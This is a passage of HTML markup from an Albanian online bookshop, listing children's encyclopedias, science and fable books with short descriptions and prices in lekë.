rel="https://bukinist.al/sq/lexime-ne-shkolle/315-enciklopedia-ime-e-pare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/lexime-ne-shkolle/315-enciklopedia-ime-e-pare.html" rel="https://bukinist.al/sq/lexime-ne-shkolle/315-enciklopedia-ime-e-pare.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/lexime-ne-shkolle/315-enciklopedia-ime-e-pare.html" title="Enciklopedia ime e pare" itemprop="url" > Enciklopedia ime e pare </a></h5><p class="product-desc" itemprop="description"> Me njohuritë bazë për lexuesit e vegjël dhe me më shumë se 700 fotografi dhe ilustrime, "Enciklopedia ime e parë" është burim themelor për mendjet kureshtare të lexuesve të vegjël. Ky libër i mrekullueshëm mbështet me profesionalizëm të gjitha temat që zhvillohen në ciklin e ulët shkollor.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_315" href="#" rel="315" onclick="WishlistCart('wishlist_block_list', 'add', '315', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/316-libri-i-madh-i-diturise.html" title="Libri i madh i diturise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/740-home_default/libri-i-madh-i-diturise.jpg" alt="Libri i madh i diturise" title="Libri i madh i diturise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/316-libri-i-madh-i-diturise.html" rel="https://bukinist.al/sq/arsimi-baze-klasat-1-5/316-libri-i-madh-i-diturise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/316-libri-i-madh-i-diturise.html" rel="https://bukinist.al/sq/arsimi-baze-klasat-1-5/316-libri-i-madh-i-diturise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 2 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/316-libri-i-madh-i-diturise.html" title="Libri i madh i diturise" itemprop="url" > Libri i madh i diturise </a></h5><p class="product-desc" itemprop="description"> Është burim themelor për mendjen kureshtare të lexuesve të rinj. Me njohuritë, faktet dhe ilustrimet fantastike, josh imagjinatën e çdo lexuesi.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_316" href="#" rel="316" onclick="WishlistCart('wishlist_block_list', 'add', '316', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/enciklopedi/317-gjithcka-qe-duhet-te-dini.html" title="Gjithcka qe duhet te dini" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/741-home_default/gjithcka-qe-duhet-te-dini.jpg" alt="Gjithcka qe duhet te dini" title="Gjithcka qe duhet te dini" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/enciklopedi/317-gjithcka-qe-duhet-te-dini.html" rel="https://bukinist.al/sq/enciklopedi/317-gjithcka-qe-duhet-te-dini.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/enciklopedi/317-gjithcka-qe-duhet-te-dini.html" rel="https://bukinist.al/sq/enciklopedi/317-gjithcka-qe-duhet-te-dini.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 2 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/enciklopedi/317-gjithcka-qe-duhet-te-dini.html" title="Gjithcka qe duhet te dini" itemprop="url" > Gjithcka qe duhet te dini </a></h5><p class="product-desc" itemprop="description"> Enciklopedia e parë e lidhur me Internetin. Me fakte mahnitëse, me lojëra e veprimtari pa fund dhe me mbi 2.000 ilustrime të mrekullueshme.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_317" href="#" rel="317" onclick="WishlistCart('wishlist_block_list', 'add', '317', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/lexime-ne-shkolle/318-enciklopedia-e-re-per-femije.html" title="Enciklopedia e re per femije" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/742-home_default/enciklopedia-e-re-per-femije.jpg" alt="Enciklopedia e re per femije" title="Enciklopedia e re per femije" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/lexime-ne-shkolle/318-enciklopedia-e-re-per-femije.html" rel="https://bukinist.al/sq/lexime-ne-shkolle/318-enciklopedia-e-re-per-femije.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/lexime-ne-shkolle/318-enciklopedia-e-re-per-femije.html" rel="https://bukinist.al/sq/lexime-ne-shkolle/318-enciklopedia-e-re-per-femije.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 2 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/lexime-ne-shkolle/318-enciklopedia-e-re-per-femije.html" title="Enciklopedia e re per femije" itemprop="url" > Enciklopedia e re per femije </a></h5><p class="product-desc" itemprop="description"> Ku? Kur? Çfarë? Pse? Shfletoni "Enciklopedia e re për fëmijë" dhe gjeni në të përgjigjet e të gjitha pyetjeve tuaja. Nga galaktikat gjigante te bakteret mikroskopike, nga qelizat e trupit të njeriut te qytetërimet e lashta: - Të gjitha temat thelbësore që shtjellohen sot në shkolla, janë riprodhuar me mjeshtëri dhe në mënyrë tërheqëse në këtë libër.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_318" href="#" rel="318" onclick="WishlistCart('wishlist_block_list', 'add', '318', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/librat-me-te-shitur/319-enciklopedi-e-perseve.html" title="Enciklopedia e perseve" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/743-home_default/enciklopedi-e-perseve.jpg" alt="Enciklopedia e perseve" title="Enciklopedia e perseve" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/librat-me-te-shitur/319-enciklopedi-e-perseve.html" rel="https://bukinist.al/sq/librat-me-te-shitur/319-enciklopedi-e-perseve.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/librat-me-te-shitur/319-enciklopedi-e-perseve.html" rel="https://bukinist.al/sq/librat-me-te-shitur/319-enciklopedi-e-perseve.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/librat-me-te-shitur/319-enciklopedi-e-perseve.html" title="Enciklopedia e perseve" itemprop="url" > Enciklopedia e perseve </a></h5><p class="product-desc" itemprop="description"> Një libër i shkëlqyer praktik dhe pedagogjik për të rritur dijet dhe fantazinë e fëmijës tuaj. Gjithçka rreth hapësirës, tokës, botës së gjallë, njeriut dhe shkencës:&nbsp;Pyetje, përgjigje, fakte, rekorde, veprimtari dhe pyetësorë.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_319" href="#" rel="319" onclick="WishlistCart('wishlist_block_list', 'add', '319', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/librat-me-te-shitur/321-libri-im-i-eksperimenteve.html" title="Libri im i eksperimenteve" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/745-home_default/libri-im-i-eksperimenteve.jpg" alt="Libri im i eksperimenteve" title="Libri im i eksperimenteve" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/librat-me-te-shitur/321-libri-im-i-eksperimenteve.html" rel="https://bukinist.al/sq/librat-me-te-shitur/321-libri-im-i-eksperimenteve.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/librat-me-te-shitur/321-libri-im-i-eksperimenteve.html" rel="https://bukinist.al/sq/librat-me-te-shitur/321-libri-im-i-eksperimenteve.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/librat-me-te-shitur/321-libri-im-i-eksperimenteve.html" title="Libri im i eksperimenteve" itemprop="url" > Libri im i eksperimenteve </a></h5><p class="product-desc" itemprop="description"> Zbuloni të fshehtat e shkencës me 101 eksperimente zbavitëse që mund t'i realizoni edhe në kushtet e shtëpisë. Hyni në një botë magjike, ku do të mësoni duke u argëtuar.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_321" href="#" rel="321" onclick="WishlistCart('wishlist_block_list', 'add', '321', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/lexime-ne-shkolle/322-libri-im-i-trupit-te-njeriut.html" title="Libri im i trupit te njeriut" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/746-home_default/libri-im-i-trupit-te-njeriut.jpg" alt="Libri im i trupit te njeriut" title="Libri im i trupit te njeriut" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/lexime-ne-shkolle/322-libri-im-i-trupit-te-njeriut.html" rel="https://bukinist.al/sq/lexime-ne-shkolle/322-libri-im-i-trupit-te-njeriut.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/lexime-ne-shkolle/322-libri-im-i-trupit-te-njeriut.html" rel="https://bukinist.al/sq/lexime-ne-shkolle/322-libri-im-i-trupit-te-njeriut.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/lexime-ne-shkolle/322-libri-im-i-trupit-te-njeriut.html" title="Libri im i trupit te njeriut" itemprop="url" > Libri im i trupit te njeriut </a></h5><p class="product-desc" itemprop="description"> Mësoni gjithçka për trupin e njerit nga koka te këmbët. Fakte, pyetësorë, veprimtari të ndryshme ju mësojnë, ju argëtojnë, ju nxisin kureshtjen dhe ju zgjerojnë njohuritë.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_322" href="#" rel="322" onclick="WishlistCart('wishlist_block_list', 'add', '322', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/lexime-ne-shkolle/323-e-vertete-apo-e-gabuar.html" title="E vertete apo e gabuar" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/747-home_default/e-vertete-apo-e-gabuar.jpg" alt="E vertete apo e gabuar" title="E vertete apo e gabuar" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/lexime-ne-shkolle/323-e-vertete-apo-e-gabuar.html" rel="https://bukinist.al/sq/lexime-ne-shkolle/323-e-vertete-apo-e-gabuar.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/lexime-ne-shkolle/323-e-vertete-apo-e-gabuar.html" rel="https://bukinist.al/sq/lexime-ne-shkolle/323-e-vertete-apo-e-gabuar.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/lexime-ne-shkolle/323-e-vertete-apo-e-gabuar.html" title="E vertete apo e gabuar" itemprop="url" > E vertete apo e gabuar </a></h5><p class="product-desc" itemprop="description"> Të ndash faktin nga trillimi, të shembësh mitin dhe të provosh të vërtetën: gjithçka përmes një përmbledhjeje enciklopedike ku zbulohen të vërtetat.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_323" href="#" rel="323" onclick="WishlistCart('wishlist_block_list', 'add', '323', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/lexime-ne-shkolle/324-enciklopedia-e-madhe-e-dijes.html" title="Enciklopedia e madhe e dijes" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/748-home_default/enciklopedia-e-madhe-e-dijes.jpg" alt="Enciklopedia e madhe e dijes" title="Enciklopedia e madhe e dijes" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/lexime-ne-shkolle/324-enciklopedia-e-madhe-e-dijes.html" rel="https://bukinist.al/sq/lexime-ne-shkolle/324-enciklopedia-e-madhe-e-dijes.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/lexime-ne-shkolle/324-enciklopedia-e-madhe-e-dijes.html" rel="https://bukinist.al/sq/lexime-ne-shkolle/324-enciklopedia-e-madhe-e-dijes.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 4 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/lexime-ne-shkolle/324-enciklopedia-e-madhe-e-dijes.html" title="Enciklopedia e madhe e dijes" itemprop="url" > Enciklopedia e madhe e dijes </a></h5><p class="product-desc" itemprop="description"> Një libër që do t'ju mahnisë me njohuritë, faktet, ilustrimet dhe mënyrën si është konceptuar. Një enciklopedi fantastike, e cila ka bërë për vete të gjithë ata që kanë pasur mundësinë ta shfletojnë.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 4 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_324" href="#" rel="324" onclick="WishlistCart('wishlist_block_list', 'add', '324', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/informatike/325-bazat-e-programimit-kompjuterik.html" title="Bazat e programimit kompjuterik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/749-home_default/bazat-e-programimit-kompjuterik.jpg" alt="Bazat e programimit kompjuterik" title="Bazat e programimit kompjuterik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/informatike/325-bazat-e-programimit-kompjuterik.html" rel="https://bukinist.al/sq/informatike/325-bazat-e-programimit-kompjuterik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/informatike/325-bazat-e-programimit-kompjuterik.html" rel="https://bukinist.al/sq/informatike/325-bazat-e-programimit-kompjuterik.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/informatike/325-bazat-e-programimit-kompjuterik.html" title="Bazat e programimit kompjuterik" itemprop="url" > Bazat e programimit kompjuterik </a></h5><p class="product-desc" itemprop="description"> &nbsp;“Bazat e Programimit Kompjuterik” përmban gjithçka që I nevojitet një programuesi fillestar. Grafikat e ngjyrosura ndërthuren me udhëzimet hap pas hapi, për ta bërë artin e kodimit të qartë, të kuptueshëm dhe të këndshëm edhe për fillestarët. Ky udhëzues I mrekullueshëm do t’ju tregojë se si të ndërtoni lojëra dhe animacione duke përdorur dy gjuhë...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_325" href="#" rel="325" onclick="WishlistCart('wishlist_block_list', 'add', '325', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/lexime-ne-shkolle/326-gjithcka-qe-duhet-te-dini-per-dinozauret.html" title="Gjithcka qe duhet te dini per dinozauret" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/750-home_default/gjithcka-qe-duhet-te-dini-per-dinozauret.jpg" alt="Gjithcka qe duhet te dini per dinozauret" title="Gjithcka qe duhet te dini per dinozauret" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/lexime-ne-shkolle/326-gjithcka-qe-duhet-te-dini-per-dinozauret.html" rel="https://bukinist.al/sq/lexime-ne-shkolle/326-gjithcka-qe-duhet-te-dini-per-dinozauret.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/lexime-ne-shkolle/326-gjithcka-qe-duhet-te-dini-per-dinozauret.html" rel="https://bukinist.al/sq/lexime-ne-shkolle/326-gjithcka-qe-duhet-te-dini-per-dinozauret.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/lexime-ne-shkolle/326-gjithcka-qe-duhet-te-dini-per-dinozauret.html" title="Gjithcka qe duhet te dini per dinozauret" itemprop="url" > Gjithcka qe duhet te dini per dinozauret </a></h5><p class="product-desc" itemprop="description"> Enciklopedia e parë për dinozaurët e botuar në shqip. Përmban ilustrime, fakte mahnitëse, lojëra dhe veprimtari pa fund dhe çdo faqe është e lidhur me internetin.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_326" href="#" rel="326" onclick="WishlistCart('wishlist_block_list', 'add', '326', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/enciklopedi/327-gjithcka-qe-duhet-te-dini-per-kafshet.html" title="Gjithcka qe duhet te dini per kafshet" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/751-home_default/gjithcka-qe-duhet-te-dini-per-kafshet.jpg" alt="Gjithcka qe duhet te dini per kafshet" title="Gjithcka qe duhet te dini per kafshet" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/enciklopedi/327-gjithcka-qe-duhet-te-dini-per-kafshet.html" rel="https://bukinist.al/sq/enciklopedi/327-gjithcka-qe-duhet-te-dini-per-kafshet.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/enciklopedi/327-gjithcka-qe-duhet-te-dini-per-kafshet.html" rel="https://bukinist.al/sq/enciklopedi/327-gjithcka-qe-duhet-te-dini-per-kafshet.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/enciklopedi/327-gjithcka-qe-duhet-te-dini-per-kafshet.html" title="Gjithcka qe duhet te dini per kafshet" itemprop="url" > Gjithcka qe duhet te dini per kafshet </a></h5><p class="product-desc" itemprop="description"> Këtu do të mësoni çdo gjë rreth kafshëve. Përmban ilustrime, informacione, pyetje, përgjigje dhe për më tepër çdo faqe është e lidhur me internetin.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_327" href="#" rel="327" onclick="WishlistCart('wishlist_block_list', 'add', '327', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/lexime-ne-shkolle/328-une-di.html" title="Une di" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/752-home_default/une-di.jpg" alt="Une di" title="Une di" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/lexime-ne-shkolle/328-une-di.html" rel="https://bukinist.al/sq/lexime-ne-shkolle/328-une-di.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/lexime-ne-shkolle/328-une-di.html" rel="https://bukinist.al/sq/lexime-ne-shkolle/328-une-di.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 2 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/lexime-ne-shkolle/328-une-di.html" title="Une di" itemprop="url" > Une di </a></h5><p class="product-desc" itemprop="description"> Fakte, kërshëri, statistika, rekorde. Ky libër do t'ju tregojë si të zbarkoni në një kometë, si të shëtisni në hapësirë dhe si të zbuloni mrekullitë e botës sonë. Gjithashtu do të mësoni: Pse vendosen teleskopët në hapësirë? A e kanë vizituar? Kur u formuan oqeanet dhe kontinentet?Tokën jashtëtokësorët? Cili është organi më i madh i trupit të njeriut?</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_328" href="#" rel="328" onclick="WishlistCart('wishlist_block_list', 'add', '328', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/perralle/329-fabulat-me-te-bukura.html" title="Fabulat me te bukura" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/753-home_default/fabulat-me-te-bukura.jpg" alt="Fabulat me te bukura" title="Fabulat me te bukura" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/perralle/329-fabulat-me-te-bukura.html" rel="https://bukinist.al/sq/perralle/329-fabulat-me-te-bukura.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/perralle/329-fabulat-me-te-bukura.html" rel="https://bukinist.al/sq/perralle/329-fabulat-me-te-bukura.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/perralle/329-fabulat-me-te-bukura.html" title="Fabulat me te bukura" itemprop="url" > Fabulat me te bukura </a></h5><p class="product-desc" itemprop="description"> La Fonteni i ka fabulat fantastike, por kur botimi është në një cilësi të lartë, fëmijët i shijojnë më shumë dhe e mbajnë më gjatë librin në duar. Nëse do që djali/vajza juaj ta shijojë zgjuarsinë, ironinë, sarkazmën dhe mjeshtrinë e vargut të fabulistit më të madh të të gjitha kohërave, zgjidhja më e mirë është “Fabulat më të bukura”, një botim special i...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_329" href="#" rel="329" onclick="WishlistCart('wishlist_block_list', 'add', '329', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/klasiket-femije-3-6-vjec/330-perralla-me-princesha-bukuroshe.html" title="Perralla me princesha bukuroshe" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/754-home_default/perralla-me-princesha-bukuroshe.jpg" alt="Perralla me princesha bukuroshe" title="Perralla me princesha bukuroshe" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/klasiket-femije-3-6-vjec/330-perralla-me-princesha-bukuroshe.html" 